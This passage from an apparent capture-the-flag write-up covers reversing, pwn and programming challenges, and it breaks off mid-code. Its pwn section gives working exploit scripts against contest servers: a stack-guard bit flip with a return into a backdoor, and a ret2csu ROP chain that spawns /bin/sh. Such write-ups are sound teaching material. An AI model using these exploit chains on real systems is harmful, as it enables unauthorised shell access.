buffer = [m[x].as_long()for x in buffer]
print(bytes(buffer))

Teyvat Travel Guide

First it randomizes 48*48 matrix, and shuffles it.

Each time it reads an character D or R, indicating the moving direction. The value of that grid is add to a sum. The final sum must be 0 in order to pass the challenge.


We can use IDA Python to extract the full matrix in debug mode (set breakpoint after shuffle):

addr = 0xC0000BBAF0
r = []
for i in range(48):
    pa = int.from_bytes(get_bytes(addr + i * 24, 8), 'little')
    t = []
    for j in range(48):
        x = int.from_bytes(get_bytes(pa + j * 8, 8), 'little')
        if x > 2**10:
            x -= 2**64
        t.append(x)
    r.append(t)
open('table.txt', 'w').write(repr(r))

Solve script:

from pwn import *
import subprocess

table = eval(open('table.txt').read())

vis = set()


def dfs(x, y, v):
    v -= table[x][y]
    if x == 0 and y == 0 and v == 333:
        return ''
    if v <= 0:
        return None
    if (x, y, v) in vis:
        return None
    vis.add((x, y, v))
    if x >= 0:
        t = dfs(x - 1, y, v)
        if t is not None:
            return t + 'D'
    if y >= 0:
        t = dfs(x, y - 1, v)
        if t is not None:
            return t + 'R'
    return None


route = dfs(47, 47, 1)

# r = process('./genshin')
r = remote('chals.sekai.team', 7000)
r.recvuntil('sh -s ')
pow = r.recvline().strip().decode()
print(pow)
r.sendline(subprocess.getoutput('./pow.sh ' + pow).strip())
for x in route:
    r.sendline(x)
r.interactive()

Conquest of Camelot

First, I checked the refs of the failure string, and found that main function is camlDune__exe__Camelot__entry.

As IDA thinks there are many unknown variables, I checked these functions, and found the calling convention should be __int64 __usercall func<rax>(__int64 arg0@<rax>, __int64 arg1@<rax>, __int64 arg2@<rdi>).

Then it's hard reversing process. Result as following:

First randomize generate matrices.

User input will be sent to search_for_grail along with generated matrices, and the result is compared to some values.

In search_for_grail, two functions are called, one for matrix multiplication, one for adding some other values.


op1 pseudo code (matrix multiply):

for v8 in range(len(a)):
    for v10 in range(len(b[0])):
        for v12 in range(len(a[0])):
            res[v8][v10]+=a[v8][v12]*b[v12][v10]

op2 pseudo code (matrix add):

assert a[0]==1
for v10 in range(len(a)):
    for v12 in range(len(a[0])):
        result[i][j]=a[i][j]+b[i]

Finally we can start to write solve script. I think it's easy to have bugs if we try to reimplement the original OCaml algorithms. However, as it's linear, we can directly extract results for different inputs from the binary.

from pwn import *
import numpy as np

context.log_level = 'debug'


def get_vals(flag):
    r = process(['gdb', 'camelot'])
    r.sendlineafter('(gdb) ', 'b *camlDune__exe__Camelot__entry+0x315')
    r.sendlineafter('(gdb) ', 'r')
    r.sendlineafter('flag: ', flag)
    res = []
    for i in range(29):
        r.sendlineafter('(gdb) ', 'p **((double**)$rax+%d)' % i)
        _, t = r.recvline().split(b' = ')
        res.append(float(t.strip()))
    r.close()
    return res


s = [get_vals('SEKAI{00000000000000000000000000000}')]
for i in range(29):
    flag = 'SEKAI{' + ''.join('1'if j == i else '0'for j in range(29)) + '}'
    s.append(get_vals(flag))
open('dump.txt', 'w').write(repr(s))

Then we can use numpy to solve the challenge:

import numpy as np

target = list(map(float, '-8859.629708 4668.944314 14964.687140 5221.351238 30128.923381 1191.146013 38029.254538 -29785.783891 2038.716977 -41632.198671 -12066.491931 47615.551687 10131.830116 35.085165 -17320.618590 -3345.000640 18766.341022 -43893.638377 -7776.187304 -9402.849560 32075.456052 21748.170142 53843.973570 23277.467223 -15851.303310 11959.461673 30601.322541 42117.380689 -11118.021785'.split()))
data = eval(open('dump.txt').read())

a = np.array(target)
dt = np.array(data)
v = np.array(data[0])
b = []
for i in range(29):
    b.append(dt[i + 1] - dt[0])
    v -= b[-1] * 48

b = np.array(b)
# flag*b+v=a
r = np.matmul(a - v, np.linalg.inv(b))
print(r)
print(np.matmul(r.reshape((1, 29)), b) + v)
flag = bytes(r.round().astype(np.uint8)).decode()
print(flag)
open('flag.txt', 'w').write('SEKAI{%s}' % flag)

Sahuang Flag Checker

Besides that it uses AVX-512 (hard to debug), there are nothing hard.

import struct
from gmpy2 import invert

s = open('sahuang', 'rb').read()
v = []
for i in range(0x3040, 0x3840, 8):
    x = struct.unpack('d', s[i:i + 8])[0]
    assert x == round(x)
    v.append(round(x))
print(v)


def rev_rc(a, b):
    hi = a & 0xf0
    lo = a & 0x0f
    return hi | ((lo >> b | lo << 4 - b) & 0x0f)


def solve(ra, rb):
    mod = 94
    s = [[0] * 17 for _ in range(16)]
    ra |= rb << 64

    for i in range(16):
        for j in range(16):
            s[i][j] = v[i * 16 + j]
        s[i][16] = (ra >> i * 8 & 255) - 33
    for i in range(16):
        for j in range(i + 1, 16):
            while s[j][i]:
                p = s[i][i] // s[j][i]
                for k in range(17):
                    s[i][k], s[j][k] = s[j][k], (s[i][k] - s[j][k] * p) % mod
    for i in range(15, -1, -1):
        t = invert(s[i][i], mod)
        for j in range(17):
            s[i][j] = s[i][j] * t % mod
        for k in range(i):
            if s[k][i]:
                t = s[k][i]
                for j in range(17):
                    s[k][j] = (s[k][j] - t * s[i][j]) % mod
    res = []
    for i in range(16):
        res.append(rev_rc(s[i][16], 3) + 33)
    return bytes(res)


print(b''.join([
    solve(0x634C44646C3D4D2F, 0x3C73382A52576B50),
    solve(0x4A49545C3D2F2346, 0x345975295C622A3D),
    solve(0x634546224F25472D, 0x4A7B7D5B69472274),
    solve(0x61426043795B3E48, 0x742D3D287D703066),
]))

Pwn

Cosmic Ray

Flip stack guard check code, and then ROP to the backdoor.

from pwn import *
import random

context.log_level = 'debug'


def flip(x, y):
    r.sendlineafter('through it:', hex(x))
    r.sendlineafter('(0-7):', str(7 - y))


def review(x):
    r.sendlineafter('today:', x)


# r = process(['./cosmicray'])
r = remote('chals.sekai.team', 4077)
input()
flip(0x4016f4, 0)
review(b'A' * 56 + p64(0x4012d6))
r.interactive()

Network Tools

There's a manually crafted stack overflow by read in ip_lookup.

I used ret2csu and execve /bin/sh.

from pwn import *
import time

context.log_level = 'debug'


r = process(['./nettools'])
# r = remote('chals.sekai.team', 4077)
r = remote('chals.sekai.team', 4001)
input()
r.recvuntil('leaked: ')
base = int(r.recvline().strip(), 16) - 0x7A03C
print(hex(base))
r.sendlineafter('> ', '3')

pad = cyclic_gen().get(0x400).find((0x61616D6861616C68).to_bytes(8, 'little'))
print(pad)

binsh = b'/bin/sh\0'

p = p64

SYSCALL = base + 0x79968
CSU_MID = base + 0x5F350
CSU_FINAL = base + 0x5F36A
POP_RCX = base + 0xA4E8
BSS = base + 0x7A038


def gencall(func, a, b, c, d):
    return [
        p(POP_RCX),
        p(d),
        p(CSU_FINAL),
        p(0), p(1), p(a), p(b), p(c), p(func),
        p(CSU_MID),
        p(0), p(0), p(0), p(0), p(0), p(0), p(0),
    ]


payload = b''.join([
    b'\0' + b'A' * pad,
    *gencall(SYSCALL, 0, 0, BSS, len(binsh)),
    *gencall(SYSCALL, 59, BSS, 0, 0),
])

r.sendlineafter('Hostname: ', payload)
time.sleep(1)
r.send(binsh)
r.interactive()

PPC

Wiki Game

Simple DP.

const int N=1005;

std::vector<int>p[N];
int n,m;
bool f[10][N];

int main()
{
    for(int T=in;T--;)
    {
        in,n,m;
        fo1(i,m)
        {
            int x,y;
            in,x,y;
            x++,y++;
            p[x].pb(y);
        }
        int st,ed;
        in,st,ed;
        st++,ed++;
        fo(j,0,6)fo1(i,n)f[j][i]=0;
        f[0][st]=1;
        fo1(i,6)fo1(j,n)for(int k:p[j])f[i][k]|=f[i-1][j];
        bool ok=0;
        fo1(i,6)ok|=f[i][ed];
        out,ok?"YES":"NO",'\n';
        fo1(i,n)p[i].clear();
    }
}

Mikusweeper

We are given an online minesweeper website. The character walks on the map to sweep bombs, and pick up keys. We can hit at most 8 bombs, and need to pick up 40 keys.

By simple reversing the JavaScript, we can figure out the websocket interaction format.

I created a naive AI for minesweeper: if the status of an $3\times 3$ area could be determined, the determine it. Each time, if there is known keys, we pick it up, otherwise we choose any undiscovered safe block. If such block does not exist, we pick up any block.

import websocket
import json, heapq

n = 30
m = 50

ws = websocket.WebSocket()
ws.connect('ws://mikusweeper.chals.sekai.team/socket')


def print_board(board, hero):
    for i in range(n):
        t = ''
        for j in range(m):
            v = board[i][j]
            if i == hero['y'] and j == hero['x']:
                t += 'C'
            elif v == 'covered':
                t += '?'
            elif v.startswith('c'):
                assert len(v) == 2
                t += v[1:]
            elif v == 'key':
                t += 'k'
            elif v == 'bomb':
                t += '*'
            else:
                print('unk', v)
                exit(1)
        print(t)


is_mine = [[-1 for _ in range(m)]for _ in range(n)]
num = [[-1 for _ in range(m)]for _ in range(n)]


def deduct(x, y):
    if x < 0 or x >= n or y < 0 or y >= m:
        return
    if is_mine[x][y] != 0 or num[x][y] == -1:
        return
    mi = 0
    ma = 0
    for i in range(-1, 2):
        for j in range(-1, 2):
            if i == 0 and j == 0:
                continue
            x1 = x + i
            y1 = y + j
            if 0 <= x1 < n and 0 <= y1 < m:
                t = is_mine[x1][y1]
                if t == -1:
                    ma += 1
                elif t == 1:
                    mi += 1
                    ma += 1
    assert mi <= num[x][y] <= ma
    if mi == num[x][y] or ma == num[x][y]:
        tt = int(ma == num[x][y])
        for i in range(-1, 2):
            for j in range(-1, 2):
                if i == 0 and j == 0:
                    continue
                x1 = x + i
                y1 = y + j
                if 0 <= x1 < n and 0 <= y1 < m:
                    t = is_mine[x1][y1]
                    if t == -1:
                        is_mine[x1][y1] = tt
                        chain_near(x1, y1)


def chain_near(x, y):
    for i in range(-1, 2):
        for j in range(-1, 2):
            deduct(x + i, y + j)


def update_board(old, cur):
    keys = []
    for i in range(n):
        for j in range(m):
            v = cur[i][j]
            if old is None or old[i][j] != v:
                if v == 'covered':
                    continue
                elif v.startswith('c'):
                    assert len(v) == 2
                    is_mine[i][j] = 0
                    num[i][j] = int(v[1:])
                    chain_near(i, j)
                elif v == 'key':
                    is_mine[i][j] = 0
                    keys.append((i, j))
                    chain_near(i, j)
                elif v == 'bomb':
                    is_mine[i][j] = 1
                    chain_near(i, j)
                else:
                    print('unk', v)
                    exit(1)
    return keys


def getrandpath(cur, target):
    stx = cur['y']
    sty = cur['x']
    lst = [[None for _ in range(m)]for _ in range(n)]
    dis = [[1e9 for _ in range(m)]for _ in range(n)]
    lst[stx][sty] = (-1, -1, '')
    dis[stx][sty] = 0
    q = [(0, stx, sty)]
    dires = [(-1, 0, 'up'), (1, 0, 'down'), (0, -1, 'left'), (0, 1, 'right')]
    while True:
        d, x, y = heapq.heappop(q)
        if d != dis[x][y]:
            continue
        # print(d, x, y)
        if (x, y) == target or (target is None and oldmap[x][y] == 'covered' and is_mine[x][y] != 1):
            break
        for dx, dy, dv in dires:
            x1 = x + dx
            y1 = y + dy
            if 0 <= x1 < n and 0 <= y1 < m:
                v = is_mine[x1][y1]
                cost = 100 if v == -1 else 1 if v == 0 else 500
                if dis[x1][y1] > dis[x][y] + cost:
                    dis[x1][y1] = dis[x][y] + cost
                    heapq.heappush(q, (dis[x1][y1], x1, y1))
                    lst[x1][y1] = x, y, dv
    res = []
    while x != -1:
        rx, ry, u = lst[x][y]
        res.append(u)
        x, y = rx, ry
    return res[::-1]


oldmap = None
while True:
    s = json.loads(ws.recv())
    if s['numKeysRetrieved'] == 40:
        print(s)
    keys = update_board(None, s['map'])
    oldmap = s['map']
    # print_board(oldmap, s['hero'])
    path = getrandpath(s['hero'], keys[0] if keys else None)
    print(s['numKeysRetrieved'], s['livesRemaining'], s['hero'], path)
    ws.send('\n'.join(path))
    # print(ws.recv())

Purple Sheep And The Apple Rush

In the optimal path of each node, the travel passes we bought must have decreasing $L_i$ . We can sort nodes by $L_i$ and then compute the minimum cost.

const int N=4005;

std::vector<int>p[N];
int n,s[N];
ll cost,dd,ans[N];
pii e[N];

void dfs(int x,int fa,ll cur)
{
    if(p[x].size()==1)
    {
        repl(dd,cur-s[x]);
    }
    else
    {
        repl(dd,cur+ans[x]);
    }
    for(int y:p[x])if(y!=fa)dfs(y,x,cur+cost);
}

int main()
{
    in,n;
    fo1(i,n)in,s[i];
    fo1(i,n-1)
    {
        int x,y;
        in,x,y;
        p[x].pb(y);
        p[y].pb(x);
    }
    fo1(i,n)e[i]=mp(s[i],i);
    std::sort(e+1,e+n+1);
    fo1(i,n)if(p[i].size()==1)ans[i]=-s[i];else ans[i]=1e16;
    fo1(i,n)
    {
        int x=e[i].yy;
        if(p[x].size()==1)continue;
        dd=1e18,cost=s[x];
        dfs(x,-1,1);
        ans[x]=dd;
    }
    fo1(i,n)out,ans[i],' ';out,'\n';
}

Project Sekai Event Planner

Brief problem statement

Given $n\le 7000, k<m\le 10^{18}, p\le 4$ , and $\forall i\in[1,n], 0\le l_i\le r_i\le m, b_i<m, a_i<10^9+7$ .

Suppose there is a huge array $s[0..m-1]$ , for each $i\in[1,n]$ , we enumerate $j\in [l_i,r_i]$ , and add $a_i$ to $s[(k(j+l_i)+b_i)\bmod m]$ .

Finally, we need to compute the sum of $\prod_{i=1}^p s[x_i]$ for all $x_{1..p}$ where $x_i+1<x_{i+1}$ .

Solution

This is different from the author's solution, and the time complexity seems asymptotically larger.

First, it's hard to compute the sum of products of non-adjacent labels, but it's easier to compute adjacent labels. We need to find a way to convert the problem to adjacent labels.

For convenience of description, we denote $F(y)=\sum_{i=0}^{m-q} \prod_{j=0}^{q-1} s[i+j]^{y_j}$ where $y$ is an array of $0..q-1$ . For example, $F(2)=\sum_{i=0}^{m-1} s[i]^2$ , and $F(1,1)=\sum_{i=0}^{m-2} s[i]\cdot s[i+1]$ . Also, we denote the answer for $p=q$ as $Ans(q)$ .

Let's consider the case for $Ans(2)$ .

\begin{align*} F(1)^2-F(2)-2F(1,1)&= \left(\sum_{i=0}^{m-1}s[i]\right)^2-\left(\sum_{i=0}^{m-1}s[i]^2\right)-2\left(\sum_{i=0}^{m-2}s[i]\cdot s[i+1]\right) \\ &=\left(\sum_{i=0}^{m-1}\sum_{j=0}^{m-1}s[i]\cdot s[j]\right)-\left(\sum_{i=0}^{m-1}s[i]^2\right)-2\left(\sum_{i=0}^{m-2}s[i]\cdot s[i+1]\right) \\ &=\left(\sum_{i=0}^{m-1}\sum_{j=0,j\neq i}^{m-1}s[i]\cdot s[j]\right)-2\left(\sum_{i=0}^{m-2}s[i]\cdot s[i+1]\right) \\ &=\left(\sum_{i=0}^{m-1}\sum_{j<i}s[i]\cdot s[j]\right)+\left(\sum_{i=0}^{m-1}\sum_{j>i}s[i]\cdot s[j]\right)-2\left(\sum_{i=0}^{m-2}s[i]\cdot s[i+1]\right) \\ &=2\left(\sum_{i=0}^{m-1}\sum_{j>i}s[i]\cdot s[j]\right)-2\left(\sum_{i=0}^{m-2}s[i]\cdot s[i+1]\right) \\ &=2\left(\sum_{i=0}^{m-1}\sum_{j>i+1}s[i]\cdot s[j]\right) \\ &=2\cdot Ans(2) \end{align*}

Thus we have $Ans(2)=\frac 12 F(1)^2-\frac 12 F(2)-F(1,1)$ .

Similarly, we can find that

\begin{align*} Ans(3)&=\frac{1}{6}F(1)^3-\frac{1}{2}F(1)\cdot F(2)-F(1)\cdot F(1,1)+\frac{1}{3}F(3)+F(1,2)+F(2,1)+F(1,1,1)\\ Ans(4)&=\frac{1}{24}F(1)^4-\frac{1}{4}F(1)^2\cdot F(2)-\frac{1}{2}F(1)^2\cdot F(1,1)+\frac{1}{3}F(1)\cdot F(3) \\ &+F(1)\cdot F(1,2)+F(1)\cdot F(2,1)+F(1)\cdot F(1,1,1)+\frac{1}{8}F(2)^2 \\ &+\frac{1}{2}F(2)\cdot F(1,1)-\frac{1}{4}F(4)+\frac{1}{2}F(1,1)^2-F(1,3)-\frac{3}{2}F(2,2)-F(3,1) \\ &-F(1,1,2)-2\cdot F(1,2,1)-F(2,1,1)-F(1,1,1,1) \end{align*}

I know these formulas seems crazy, but I didn't derive them manually. We can make a resonable guess that every term in the form $\prod F(...)$ with the exponent of $x$ equals to $q$ will contribute to $Ans(q)$ .

With this assumption, we can generate lots of random arrays, and use Gauss elimination to find the coefficient of each $\prod F(...)$ term. The following programs does that.

typedef std::vector<int> vi;

const int P=1000000007,M=4,C=100;

vi fs[C],gs[C];
int fc,gc,ans,n,fv[C],s[C],fr[C],z[1000][30];

void dfs(vi t,int x,int s)
{
    if(s==M)
    {
        gs[gc++]=t;
        return;
    }
    fo(i,x,fc-1)if(fv[i]+s<=4)
    {
        vi o=t;
        o.pb(i);
        dfs(o,i,fv[i]+s);
    }
}

void dfs2(int x,int m,int r)
{
    if(r==M)
    {
        (ans+=m)%=P;
        return;
    }
    fo(i,x,n)dfs2(i+2,(ll)m*s[i]%P,r+1);
}

int pow(int a,int b)
{
    int r=1;
    for(;b;b>>=1,a=(ll)a*a%P)
        if(b&1)r=(ll)r*a%P;
    return r;
}

int main()
{
    // each vertor in fs stores a F(...) argument
    fo1(i,4)fs[fc++]=vi{i};
    fo1(i,4)fo1(j,4)if(i+j<=4)fs[fc++]=vi{i,j};
    fo1(i,4)fo1(j,4)fo1(k,4)if(i+j+k<=4)fs[fc++]=vi{i,j,k};
    fs[fc++]=vi{1,1,1,1};

    fo0(i,fc)
    {
        out,"F[",i,"]=calc";
        fo0(j,fs[i].size())out,j?",":"(std::vector<int>{",fs[i][j];
        out,"});\n";
    }

    // each vertor in gs stores the array $x$ for a valid F(x1)*...*F(xn) product
    fo0(i,fc)for(int j:fs[i])fv[i]+=j;
    fo0(i,fc)out,fv[i],' ';out,'\n';
    dfs(vi{},0,0);
    out,gc,'\n';

    // random generate some data
    int cur=0;
    fo1(seed,100)
    {
        std::mt19937_64 ran(seed);
        n=ran()%20+50;
        mset(s,0);
        fo1(i,n)s[i]=ran()%P;
        ans=0;
        dfs2(1,1,0);
        fo0(i,fc)
        {
            int mt=0;
            fo1(j,n)
            {
                int gg=1;
                fo0(k,fs[i].size())fo0(l,fs[i][k])
                    gg=(ll)gg*s[j+k]%P;
                mt=(mt+gg)%P;
            }
            fr[i]=mt;
        }
        fo0(i,gc)
        {
            int mt=1;
            for(int j:gs[i])mt=(ll)mt*fr[j]%P;
            z[cur][i]=mt;
        }
        z[cur][gc]=ans;
        cur++;
    }
    // gauss elimination
    fo0(i,gc)
    {
        if(!z[i][i])
        {
            int t=i;
            while(t<cur&&!z[t][i])t++;
            assert(t<cur);
            fo(j,0,gc)std::swap(z[i][j],z[t][j]);
        }
        int t=pow(z[i][i],P-2);
        fo(j,0,gc)z[i][j]=(ll)z[i][j]*t%P;
        fo0(j,cur)if(i!=j&&z[j][i])
        {
            t=P-z[j][i];
            fo(k,0,gc)z[j][k]=(z[j][k]+(ll)t*z[i][k])%P;
        }
    }
    // finally get the coefficients
    fo0(i,gc+10){fo(j,0,gc)out,z[i][j],' ';out,'\n';}
    fo0(i,gc)if(z[i][gc])
    {
        fo0(j,gs[i].size())
        {
            if(j==0)out,z[i][gc],"ll*";
            else out,"%P*";
            out,"F[",gs[i][j],"]";
        }
        out,"%P+";
    }
}

Now we need to solve one last problem: how to compute $F()$ .

First, let's only consider the case when $\gcd(k,m)=1$ and $F(x,y)$ (length of the array to pass into $F$ is $2$ ). Let $k^{-1}$ be the number in $[0,m)$ s.t. $k\cdot k^{-1}\bmod m=1$ . Let $s'[i]=s[i\cdot k\bmod m]$ .

Recall that each operation we add some value to $s[(k(j+l_i)+b_i)\bmod m]$ . Let $j'=(j+l_i-b_i\cdot k^{-1})\bmod m$ , then this operation actually adds to $s'[j']$ .

Thus, for each $i\in[1,n]$ , we add $a_i$ to a consecutive segment on $s'$ . So there are only $O(n)$ consecutive parts on $s'$ with different values.

For $j\in [0,m)$ , we know that $s'[j]=s[j\cdot k\bmod m]$ , and $s'[(j+k^{-1})\bmod m]=s[(j\cdot k+1)\bmod m]$ , then we find that $s'[(j+k^{-1})\bmod m]$ is the successor of $s'[j]$ on $s$ .

Let's take the sequence $s'[(j+k^{-1})\bmod m]$ , it also has only $O(n)$ consecutive parts with different values. We can combine them, and there are only $O(n)$ different pairs of $(s[j],s'[(j+k^{-1})\bmod m])$ . Thus

F(x,y)=\left(\sum_{\text{pairs }(s[j],s'[(j+k^{-1})\bmod m])}(\text{count of such pairs})\cdot s[j]^x\cdot s'[(j+k^{-1})\bmod m]^y\right)-s[m-1]^x\cdot s[0]^y

If we need $(x,y,z)$ , we need to find different tuples of $(s[j],s'[(j+k^{-1})\bmod m],s'[(j+2k^{-1})\bmod m])$ , and similarly, there are only $O(n)$ different such tuples.

Here we have already solve the problem for $\gcd(k,m)=1$ , now we consider $\gcd(k,m)=g>1$ .

Let $m'=\frac mg$ , and $k^{-1}$ be the number in $[0,m')$ s.t. $k\cdot k^{-1}\bmod m=g$ . Let $s'[v][i]=s[(i\cdot k+v)\bmod m]$ for $v\in [0,g),i\in [0,m')$ .

Recall that each operation we add some value to $s[(k(j+l_i)+b_i)\bmod m]$ . Let $v_i=b_i\bmod g$ , $j'=\left(j+l_i-\frac{b_i-v_i}g\cdot k^{-1}\right)\bmod m$ , then this operation actually adds to $s'[v_i][j']$ .

Similarly, for each $v\in [0,g)$ , there are only $O(n)$ consecutive parts on $s'[v]$ with different values. And the sum of them for all $v$ is still $O(n)$ .

If $v\in [0,g-1)$ , then the successor of $s[v][j]$ is $s[v+1][j]$ . Otherwise it's $s[0][(j+k^{-1})\bmod m']$ .

With these results, we can compute

F(x,y)=\left(\sum_{v=0}^{g-2} \sum_j s[v][j]^x s[v+1][j]^y\right)+\left(\sum_j s[g-1][j]^x s[0][(j+k^{-1})\bmod m']^y\right)-s[m-1]^x\cdot s[0]^y

For more arguments, we need to find the corresponding $j+\text{something}$ . It's a similar process. Finally we can compute $Ans$ using these $F$ values.

The total time complexity is $O(n)$ if we treat $k$ as a constant. The actual time complexity might be about $O(n\cdot k\cdot 2^k)$ . The time complexity of author's solution should be $O(n\cdot\text{polylog}(n)\cdot\text{poly}(k))$ , which is much better.

const int P=1000000007;

void exgcd(ll a,ll b,ll&x,ll&y,ll&r)
{
    if(!b)x=1,y=0,r=a;
    else
    {
        exgcd(b,a%b,y,x,r);
        y-=(a/b)*x;
    }
}

ll bigmul(ll a,ll b,ll mod)
{
    ll r=0;
    for(;b;b>>=1,a<<=1,a>=mod?a-=mod:0)
        if(b&1)r+=a,r>=mod?r-=mod:0;
    return r;
}

typedef std::vector<std::pair<ll,int>> vli;

int n,p;
ll m,k,g,mo,kinv;
std::map<ll,std::map<ll,int>>f;
std::map<ll,vli>fpro;
int F[15];

void add(ll rd,ll u,int v)
{
    if(u>=mo)
    {
        (f[rd][mo]+=u/mo%P*v%P)%=P;
        u%=mo;
    }
    if(!u)return;
    (f[rd][u]+=v)%=P;
}

vli transform(const vli&k,ll d)
{
    // res[i]=k[i+d]
    if(!d)return k;
    vli res;
    int t=k.size()-1;
    while(k[t].xx<d)t--;
    if(k[t].xx!=d)res.pb(mp(mo,k[t].yy)),t++;
    fo(i,t,k.size()-1)res.pb(mp(k[i].xx-d+mo,k[i].yy));
    fo(i,0,t-1)res.pb(mp(k[i].xx-d,k[i].yy));
    return res;
}

int get_one(ll x)
{
    ll div=x/g,rem=x-g*div;
    ll n=bigmul(div,kinv,mo);
    //dbg,'@',x,div,rem,n;
    const vli&s=fpro[rem];
    fd0(i,s.size())if(s[i].xx>n)return s[i].yy;
    return -1;
}

// calc F(...)
int calc(std::vector<int>conf)
{
    const int cn=conf.size();
    int tot=0;
    // enumerate every v where s'[v] is nonempty
    for(const auto&_a:fpro)
    {
        // v=st
        ll st=_a.xx;
        std::vector<vli>s;
        // check if all successors are also nonempty
        fo0(i,cn)
        {
            ll req=st+i,div=req/g,rem=req-div*g;
            if(!fpro.count(rem))break;
            s.pb(transform(fpro[rem],div*kinv%mo));
        }
        if(s.size()!=cn)continue;
        // merge sort these successors, and compute \sum_{tuple} count * a^x * b^y * ...
        int ans=0,pt[4];
        ll cur=mo;
        fo0(i,cn)pt[i]=0;
        while(1)
        {
            ll nxtmax=-1;
            int nxtpos=-1;
            fo0(i,cn)if(pt[i]+1!=s[i].size())
            {
                if(repr(nxtmax,s[i][pt[i]+1].xx))nxtpos=i;
            }
            int prod=1;
            fo0(i,cn)
            {
                int v=s[i][pt[i]].yy;
                fo0(j,conf[i])prod=(ll)prod*v%P;
            }
            ll nxt=0;
            if(nxtpos!=-1)nxt=s[nxtpos][++pt[nxtpos]].xx;
            ans=(ans+(cur-nxt)%P*prod)%P;
            if(nxtpos==-1)break;
            cur=nxt;
        }
        tot=(tot+ans)%P;
        // check if (n-a, n-a+1, ..., n-1, 0, 1, ..., b) exists as a tuple in this configuration
        fo1(a,min(mo,3ll))
        {
            ll vst=(mo-a)*g+st;
            if(vst+cn-1<m)continue;
            int prod=1;
            fo0(i,cn)
            {
                int v=get_one((vst+i)%m);
                fo0(j,conf[i])prod=(ll)prod*v%P;
            }
            tot=(tot+P-prod)%P;
        }
    }
    return tot;
}

int getans()
{
